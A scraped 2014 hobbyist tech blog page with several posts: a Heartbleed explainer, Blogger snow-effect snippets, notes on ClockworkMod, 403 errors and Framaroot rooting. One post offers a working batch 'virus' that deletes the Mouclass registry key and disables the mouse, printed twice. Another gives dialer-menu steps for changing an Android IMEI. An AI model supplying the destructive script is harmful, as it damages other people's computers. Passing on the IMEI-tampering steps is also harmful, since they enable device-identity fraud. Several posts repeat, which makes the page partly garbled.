A Blog for all the tech lovers. Includes every aspect of the tech world. We are here to deliver the people common knowledge. Best place for Beginner's as well as Pro's..
Time
Wednesday 23 April 2014
Heartbleed!!!!
A new security bug going by the name "Heartbleed" is the latest security loophole on the internet.
What is the Heartbleed bug?
Security researchers recently announced a security flaw in a data encryption standard. Heartbleed exploits the encryption technology that is widely used to protect online accounts for social networking sites, e-commerce and banking sites. It works by creating an opening in OpenSSL encryption technology (marked by the small , closed padlock and https on Web browsers that indicates security). Due to this particular flaw, researchers found out that it was possible to trick a server into sending data stored in its memory. This data could include user names, passwords, and even the content that users have uploaded to a service.
Who has been impacted?
Heartbleed mainly creates problems on web and email servers. Windows PCs, Macs and mobile devices are not directly affected, and antivirus software has no impact on Heartbleed. The bug has affected many popular websites and services — ones used every day, like Yahoo, Gmail etc.
What can I do?
- Strongly recommend to change Yahoo, Gmail , Flickr and Tumblr passwords immediately.
- Change passwords immediately if a service (Evernote, Dropbox , Facebook etc) asks to do so.
- We also suggest changing passwords of Facebook, Dropbox , LinkedIn, Twitter as these sites could be vulnerable too .
- Log out of the apps on mobile devices and log back in again with the changed passwords for the above apps.
- While most banking sites are safe, it is a good practise to change passwords once in a while.
- Set up two-step verification wherever possible (Refer to the Gmail 2-step verification at the following link:https://www.google.com/
landing/2step/#).
While the security community worldwide is working on applying the patches to this security flaw, best thing users can do is change passwords and make it a complex one.
Monday 21 April 2014
How to design a virus that disables the mouse!!
How To make a Virus that disables the mouse:-
Today we will be making a batch virus which is harm-full it will disable your mouse so think before trying it on yourself.
Proceed At Your Risk
1. Open Notepad and copy below codes
rem ---------------------------------rem Disable Mouseset key="HKEY_LOCAL_MACHINE\system\CurrentControlSet\Services\Mouclass"reg delete %key%reg add %key% /v Start /t REG_DWORD /d 4rem --------------------------
2. Save this file as TCLvirus.bat3. Done you just created your virus.
Today we will be making a batch virus which is harm-full it will disable your mouse so think before trying it on yourself.
Proceed At Your Risk
1. Open Notepad and copy below codes
rem ---------------------------------rem Disable Mouseset key="HKEY_LOCAL_MACHINE\system\CurrentControlSet\Services\Mouclass"reg delete %key%reg add %key% /v Start /t REG_DWORD /d 4rem --------------------------
2. Save this file as TCLvirus.bat3. Done you just created your virus.
Change IMEI number of your android
>>How to Change IMEI Address in Android without any Software
changing IMEI address may befix error "invalid IMEI" after reset android phone enjoy the trick. Please share this trick because if you go to a shop to repair IMEI number error,you have to pay 500 rupees like this post,if you require any help comment
1. Open dialer and type *#*#3646633#*#* wait...
2. now select "cds information" then select "radio information''
3. select "phone 1" and typethe code AT+EGMR=1.7.""
4 now see your IMEI number above battery or bill and typeinto "imei number"
5. now press button "send atcommand" then reboot phone.....
.NOTE :- please type your original imei number,entering wrong number may crash your network
For educational purposes people don't misuse your facilities NEVER.
Enjoy!!
changing IMEI address may befix error "invalid IMEI" after reset android phone enjoy the trick. Please share this trick because if you go to a shop to repair IMEI number error,you have to pay 500 rupees like this post,if you require any help comment
1. Open dialer and type *#*#3646633#*#* wait...
2. now select "cds information" then select "radio information''
3. select "phone 1" and typethe code AT+EGMR=1.7.""
4 now see your IMEI number above battery or bill and typeinto "imei number"
5. now press button "send atcommand" then reboot phone.....
.NOTE :- please type your original imei number,entering wrong number may crash your network
For educational purposes people don't misuse your facilities NEVER.
Enjoy!!
Sunday 20 April 2014
Snow fall effect for your blog!!
Hey guys wanna add the snow effect to your blog well here we are ;)
OK so here is what you have to do
OK so here is what you have to do
- Open templates
- Then open edit HTML tab
- search for the code
</head>
- Then paste this code just above </head>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js'/>
<script src='http://yourjavascript.com/61532113121/new-snofall.js'/>That's it fellas and you are done
<script>$(document).ready( function(){$.fn.snow({ minSize: 10, maxSize: 50, newOn: 400, flakeColor: '#ffffff' });});</script>
Thursday 17 April 2014
Monday 14 April 2014
How to add snow fall effect around cursor in your blog
- Go to templates.
- Click on edit HTML
- Find(CTRL+F) </:body>
Like it then please be humble enough to hit a like :)/* Snow falling for Blogger
----------------------------------------------- */
@keyframes snow {
0% {background-position: 0px 0px, 0px 0px, 0px 0px;}
100% {background-position: 500px 1000px, 400px 400px, 300px 300px;}
}
@-moz-keyframes snow {
0% {background-position: 0px 0px, 0px 0px, 0px 0px;}
100% {background-position: 500px 1000px, 400px 400px, 300px 300px;}
}
@-webkit-keyframes snow {
0% {background-position: 0px 0px, 0px 0px, 0px 0px;}
100% {background-position: 500px 1000px, 400px 400px, 300px 300px;}
}
@-ms-keyframes snow {
0% {background-position: 0px 0px, 0px 0px, 0px 0px;}
100% {background-position: 500px 1000px, 400px 400px, 300px 300px;}
}
#falling-snow {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhd6BJ_XbDpbCqPwRaNW5t9dGfQXIsLzPGKS9vwNU171E2T3JlJdukeeaE4-wR-wVQu2Lo6VWr15fTC_f5bNNOia0xPEVlHCH_b0Fl5SXDrk_NDkRYAeviptIJ1bKbF6SzCsEXEOzck8HZS/s1600/snow.png), url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiAbeKBODD87eBPgqWlL4Lc-6QD3uv9chzLe_L2BrJ-8Qg1Kp2DRz1fz5nCOmo3GjzlZsD-z1vMnH3ffftkARtz_Pvvax8MFWNKCR361yJG91ap9Qn4nstQ15K3quHtpsyP3dO5YVeRJ2Hs/s1600/snow3.png), url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg032WvpeFiuEqMbbcCWnNrtgkzMzzKm-WN3EioPhniUdksbDyFBQ19cXb-zhFIyovG8LuAGe0tn5AzLa6XM0WEGHa5T_3XzTLcKzpMrlKvHovUAJ4pMJjviXqN3lg7vGeerN0KIsWmnHpp/s1600/snow2.png);
-webkit-animation: snow 20s linear infinite;
-moz-animation: snow 20s linear infinite;
-ms-animation: snow 20s linear infinite;
animation: snow 20s linear infinite;
}Enjoy ;)
Thursday 10 April 2014
Saturday 5 April 2014
CWM what does it actually mean!!!!
Well one of my friends asked me today what exactly is CWM well this post is for people like him who are just new to android development.
CWM is a new technique developed by kaushik dutta a well known name in the field of android development.
The rest i think you should find it yourself ;)
Have fun people.
CWM is a new technique developed by kaushik dutta a well known name in the field of android development.
- Well guys CWM means clockwork mod it is in a short way the recovery mode.... I mean it enables you to do various things with your phone that is install new ROMs.
- Add new tweaks to your device.
- Install Kernels and Themes.
- Maintenance of your device and enables you to create backup.
- Restoration etc, etc.... its just a short note on what it is.
The rest i think you should find it yourself ;)
Have fun people.
Friday 4 April 2014
Error!!
 Hey guys many a times we see a lot of errors related to various stuffs on the web so here's a basic idea about what is a 403 error.
Hey guys many a times we see a lot of errors related to various stuffs on the web so here's a basic idea about what is a 403 error.
403 errors usually mean that the server does not have permission to view the requested file or resource.
These errors are often caused by IP Deny rules, File protections, or permission problems.
In many cases this is not an indication of an actual problem with the server itself but rather a problem with the information the server has been instructed to access as a result of the request.
This error is often caused by an issue on your site which may require additional review by your domain's service provider support teams.
Tuesday 1 April 2014
How to root any android device without PC
Framaroot <- here's the link
 Well guys Framaroot is that app which allows most of the android phones within version 2.0 to 4.0 to be rooted without the help of pc.
Well guys Framaroot is that app which allows most of the android phones within version 2.0 to 4.0 to be rooted without the help of pc.
Download the app to your phone.
Install it and open the app.
select one from the three options of root.
If the option you selected works for your phone you will see superuser installed in your phone :) Reboot your device now ;)
If not proceed for the next option.
Have fun!!!
 Well guys Framaroot is that app which allows most of the android phones within version 2.0 to 4.0 to be rooted without the help of pc.
Well guys Framaroot is that app which allows most of the android phones within version 2.0 to 4.0 to be rooted without the help of pc.Download the app to your phone.
Install it and open the app.
select one from the three options of root.
If the option you selected works for your phone you will see superuser installed in your phone :) Reboot your device now ;)
If not proceed for the next option.
Have fun!!!
Subscribe to:
Posts (Atom)










